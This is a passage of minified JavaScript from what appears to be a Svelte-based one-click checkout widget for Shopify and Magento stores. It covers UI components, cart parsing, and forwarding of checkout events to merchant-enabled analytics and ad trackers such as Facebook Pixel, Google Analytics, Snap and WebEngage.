a=i.attributes.blackListInstruments;Array.isArray(a)&&(t=We(a,w))}if(t===null||t.length===0){const r=Hn(o).productTypes;t=qn(r)}}}else n==="magento"&&(t=Ts(e));return t}function Hn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let i=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(a=>{if(a&&typeof a=="object"&&"id"in a&&typeof a.id=="number"){const s=a.id.toString();o.push(s)}if(a&&typeof a=="object"&&"product_type"in a&&typeof a.product_type=="string"){const s=La(a.product_type);for(const c of s)i.push(c.toUpperCase())}}),i=[...new Set(i)],t.productTypes=i,t.skuList=o,t}function qn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function Ia(){try{switch(ne()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function Da(e,t){switch(ne()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function sr(e){for(const t of ts)if(e.match(t))return!0;return!1}function Wn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=ar();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function ar(){let e=null;if(ot()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=Gt(t);e=ai(n)}}return e}function La(e){return e.split(",").map(t=>t.trim())}function Ma(e){const t=G(window.location.href),n={};t!==null&&(Qs.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const i=e[o];i!=null&&t.searchParams.set(o,String(i))}),Object.keys(n).length>0&&q.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Jn(e,t){ot()&&localStorage.setItem(e,t)}function cr(){try{ot()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function ja(e){_t(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function lr(e){let t,n;return t=new tn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function ur(e){let t,n;return t=new tn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function Fa(e){let t,n,o,i,r,a,s=e[0].statusText+"",c,l,f,d=e[0].statusDescription+"",m,y,g,C,z,P,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&lr(e),E=e[0].closeButtonProperties!==null&&ur(e);return{c(){t=O("div"),n=O("div"),o=O("img"),r=te(),a=O("div"),c=He(s),l=te(),f=O("div"),m=te(),y=O("div"),g=O("div"),v&&v.c(),C=te(),z=O("div"),E&&E.c(),pe(o.src,i=e[0].statusIcon)||p(o,"src",i),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(a,"class","breeze-status-text svelte-a2cwgn"),p(f,"class","breeze-status-description svelte-a2cwgn"),p(g,"class","button svelte-a2cwgn"),p(z,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(_,A){Y(_,t,A),k(t,n),k(n,o),k(t,r),k(t,a),k(a,c),k(t,l),k(t,f),f.innerHTML=d,k(t,m),k(t,y),k(y,g),v&&v.m(g,null),k(y,C),k(y,z),E&&E.m(z,null),P=!0},p(_,[A]){(!P||A&1&&!pe(o.src,i=_[0].statusIcon))&&p(o,"src",i),(!P||A&1)&&s!==(s=_[0].statusText+"")&&ct(c,s),(!P||A&1)&&d!==(d=_[0].statusDescription+"")&&(f.innerHTML=d),_[0].continueButtonProperties!==null&&_[0].continueButtonProperties.enable?v?(v.p(_,A),A&1&&$(v,1)):(v=lr(_),v.c(),$(v,1),v.m(g,null)):v&&(At(),oe(v,1,1,()=>{v=null}),xt()),_[0].closeButtonProperties!==null?E?(E.p(_,A),A&1&&$(E,1)):(E=ur(_),E.c(),$(E,1),E.m(z,null)):E&&(At(),oe(E,1,1,()=>{E=null}),xt())},i(_){P||($(v),$(E),P=!0)},o(_){oe(v),oe(E),P=!1},d(_){_&&V(t),v&&v.d(),E&&E.d()}}}function Ua(e,t,n){const o=kn();let{properties:i=Co}=t;kt(()=>{Zs("breezePluginStatusWidget",i)});function r(){o("buttonClick")}function a(){o("inventoryShortage")}return e.$$set=s=>{"properties"in s&&n(0,i=s.properties)},[i,r,a]}class dr extends Le{constructor(t){super(),Ie(this,t,Ua,Fa,xe,{properties:0},ja)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-status-screen",De(dr,{properties:{}},[],[],!0));const fr={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function Ba(e){let t,n,o,i,r,a,s,c=e[0].brandText+"",l,f,d,m,y;return{c(){t=O("div"),n=O("div"),o=O("div"),i=O("img"),a=te(),s=O("div"),l=He(c),f=te(),d=O("div"),m=te(),y=O("div"),y.innerHTML=`<img src="${`${ve()}/gallery/logos/sec-by-jp-wide.webp`}" class="sec-by-jp" alt=""/> <img src="${`${ve()}/gallery/logos/card-networks.webp`}" class="card-networks" alt=""/>`,pe(i.src,r=e[0].brandLogoURL)||p(i,"src",r),p(i,"alt",""),p(i,"class","breeze-brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(d,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(o,i),k(o,a),k(o,s),k(s,l),k(n,f),k(n,d),k(t,m),k(t,y)},p(g,[C]){C&1&&!pe(i.src,r=g[0].brandLogoURL)&&p(i,"src",r),C&1&&c!==(c=g[0].brandText+"")&&ct(l,c)},i:J,o:J,d(g){g&&V(t)}}}function Ta(e,t,n){let{properties:o=fr}=t;return e.$$set=i=>{"properties"in i&&n(0,o=i.properties)},[o]}class hr extends Le{constructor(t){super(),Ie(this,t,Ta,Ba,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-brand-loader",De(hr,{properties:{}},[],[],!0));function Ha(){return typeof window.fbq<"u"}function qa(e){Ja(e),Wa(e)}function Wa(e){let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,a=yt("_fbp");n=n+"&id="+r,a&&(n=n+"&fbp="+a)}}catch{console.error("failed to create facebook pixel url.")}const o=document.createElement("img"),i=document.querySelector("body");i&&(o.src=n,o.width=1,o.height=1,o.style.display="none",i.appendChild(o))}function Ja(e){const t=e.items.map(n=>n.id);window.fbq&&window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}function gr(){return typeof window.gtag<"u"}function Va(){return typeof window.ga<"u"}function $a(e,t){const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":if(window.gtag){const o=Vn(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}break;case"AddPaymentInfo":if(window.gtag){const o=Vn(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}break;case"Purchase":if(window.gtag){const o=Vn(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}break}}function Ga(e){const t=e.currentLocation;switch(e.event){case"InitiateCheckout":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"AddPaymentInfo":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"Purchase":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}function Vn(e){const t=[];return e.forEach(function(n){const o=Qa(n);t.push(o)}),t}function Qa(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function hn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Ka(e){return new Promise((t,n)=>{if(typeof window.gtag!="function")return n(new Error("gtag is not available"));window.gtag("get",e,"client_id",function(o){typeof o=="string"?t(o):n(new Error("Failed to retrieve a valid clientId"))})})}function Ya(){return typeof window.snaptr<"u"}function Xa(e){Za(e)}function Za(e){var n,o,i,r,a,s,c,l,f,d,m,y,g,C,z,P,v,E,_,A,U,Ve,Oe,_e,ue,Ee,me,N,L,ze,Ae,B,se,ae,Q,he;const t=e.items.map(I=>I.id);switch(e.event){case"InitiateCheckout":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(n=e.userDetails)==null?void 0:n.name,geo_city:(o=e.userDetails)==null?void 0:o.city,geo_region:(i=e.userDetails)==null?void 0:i.city,geo_postal_code:(r=e.userDetails)==null?void 0:r.postalCode,geo_country:(a=e.userDetails)==null?void 0:a.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(s=e.userDetails)==null?void 0:s.email,user_phone_number:(c=e.userDetails)==null?void 0:c.phone,firstname:(l=e.userDetails)==null?void 0:l.name,geo_city:(f=e.userDetails)==null?void 0:f.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(m=e.userDetails)==null?void 0:m.postalCode,geo_country:(y=e.userDetails)==null?void 0:y.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break;case"AddPaymentInfo":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(g=e.userDetails)==null?void 0:g.name,geo_city:(C=e.userDetails)==null?void 0:C.city,geo_region:(z=e.userDetails)==null?void 0:z.state,geo_postal_code:(P=e.userDetails)==null?void 0:P.postalCode,geo_country:(v=e.userDetails)==null?void 0:v.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(E=e.userDetails)==null?void 0:E.email,user_phone_number:(_=e.userDetails)==null?void 0:_.phone,firstname:(A=e.userDetails)==null?void 0:A.name,geo_city:(U=e.userDetails)==null?void 0:U.city,geo_region:(Ve=e.userDetails)==null?void 0:Ve.state,geo_postal_code:(Oe=e.userDetails)==null?void 0:Oe.postalCode,geo_country:(_e=e.userDetails)==null?void 0:_e.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}));break;case"Purchase":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ue=e.userDetails)==null?void 0:ue.name,geo_city:(Ee=e.userDetails)==null?void 0:Ee.city,geo_region:(me=e.userDetails)==null?void 0:me.state,geo_postal_code:(N=e.userDetails)==null?void 0:N.postalCode,geo_country:(L=e.userDetails)==null?void 0:L.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(ze=e.userDetails)==null?void 0:ze.email,user_phone_number:(Ae=e.userDetails)==null?void 0:Ae.phone,firstname:(B=e.userDetails)==null?void 0:B.name,geo_city:(se=e.userDetails)==null?void 0:se.city,geo_region:(ae=e.userDetails)==null?void 0:ae.state,geo_postal_code:(Q=e.userDetails)==null?void 0:Q.postalCode,geo_country:(he=e.userDetails)==null?void 0:he.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break}}function ec(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>tc(o,e))}function tc(e,t){if(je("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t}),window.gtag){const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),je("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads"})}catch(o){console.log("Error in sending google ads event",o)}}}function nc(e){rc(e)}function oc(e){$n(e)}function rc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function $n(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+_a(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function ic(){return typeof window.thoughtmetric<"u"}function sc(e){ac(e)}function ac(e){switch(e.event){case"Purchase":window.thoughtmetric&&window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency});break}}function pr(){return typeof window.webengage<"u"}function cc(e){lc(e)}function lc(e){if(window.webengage)switch(e.event){case"AddPaymentInfo":{const t=ar();if(t!==null&&e.userDetails!==null&&pr()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break}const i=e.userDetails.name.split(" "),r=i.at(0)??".",a=i.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",a),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}break}}}class gn{static send(t){const n=X(q);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&nc(t)}static sendLifecycleEvent(t){X(q).externalTrackerConfig.emitTrackerEvents&&oc(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,X(q).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}W(gn,"senders",[{id:"GTag",isReady:gr,isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:$a,failedEvents:[],retryAttempts:0},{id:"GA",isReady:Va,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:Ga,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:Ha,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:qa,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:Ya,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:Xa,failedEvents:[],retryAttempts:0},{id:"TM",isReady:ic,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:sc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:gr,isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:ec,failedEvents:[],retryAttempts:0},{id:"WE",isReady:pr,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:cc,failedEvents:[],retryAttempts:0}]),W(gn,"flushTimerId",null);const mr=rn({callback:null});function uc(e){_t(e,"svelte-kgt4rp",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.breeze-brand-loader-img{margin-right:10px;height:24px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function dc(e){let t,n;return t=new dr({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function fc(e){let t,n,o;return n=new hr({props:{properties:e[9]}}),{c(){t=O("div"),dt(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(i,r){Y(i,t,r),Ke(n,t,null),o=!0},p:J,i(i){o||($(n.$$.fragment,i),o=!0)},o(i){oe(n.$$.fragment,i),o=!1},d(i){i&&V(t),Ye(n)}}}function hc(e){let t,n,o,i,r,a,s,c,l,f,d,m;const y=[fc,dc],g=[];function C(z,P){var v;return z[6]?0:(v=z[7].statusText)!=null&&v.length?1:-1}return~(i=C(e))&&(r=g[i]=y[i](e)),{c(){t=O("div"),n=O("div"),o=O("div"),r&&r.c(),a=te(),s=O("iframe"),p(s,"class","breeze-panel-iframe"),pe(s.src,c="about:blank")||p(s,"src",c),p(s,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(s,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),R(n,"--frameHeight",e[2]+"px"),le(n,"breeze-panel-container-fs",!e[3]),le(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),le(t,"breeze-panel-fs",!e[3]),le(t,"breeze-panel-ct",e[3]),le(t,"visible",e[0].isCheckoutVisible),le(t,"hidden",!e[0].isCheckoutVisible),le(t,"desktop-view",e[8])},m(z,P){Y(z,t,P),k(t,n),k(n,o),~i&&g[i].m(o,null),k(o,a),k(o,s),e[30](s),e[31](n),e[32](t),f=!0,d||(m=[Re(o,"click",Ir(e[27])),Re(o,"keydown",e[28]),Re(t,"click",e[12]),Re(t,"keydown",e[26])],d=!0)},p(z,P){e=z;let v=i;i=C(e),i===v?~i&&g[i].p(e,P):(r&&(At(),oe(g[v],1,1,()=>{g[v]=null}),xt()),~i?(r=g[i],r?r.p(e,P):(r=g[i]=y[i](e),r.c()),$(r,1),r.m(o,a)):r=null),(!f||P[0]&4)&&R(n,"--frameHeight",e[2]+"px"),(!f||P[0]&8)&&le(n,"breeze-panel-container-fs",!e[3]),(!f||P[0]&8)&&le(n,"breeze-panel-container-ct",e[3]),(!f||P[0]&8)&&le(t,"breeze-panel-fs",!e[3]),(!f||P[0]&8)&&le(t,"breeze-panel-ct",e[3]),(!f||P[0]&1)&&le(t,"visible",e[0].isCheckoutVisible),(!f||P[0]&1)&&le(t,"hidden",!e[0].isCheckoutVisible),(!f||P[0]&256)&&le(t,"desktop-view",e[8])},i(z){f||($(r),z&&Ft(()=>{f&&(l||(l=fo(n,vo,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),f=!0)},o(z){oe(r),z&&(l||(l=fo(n,vo,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),f=!1},d(z){z&&V(t),~i&&g[i].d(),e[30](null),e[31](null),z&&l&&l.end(),e[32](null),d=!1,Te(m)}}}let gc=null,pc=null;function Gn(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function mc(e,t,n){let 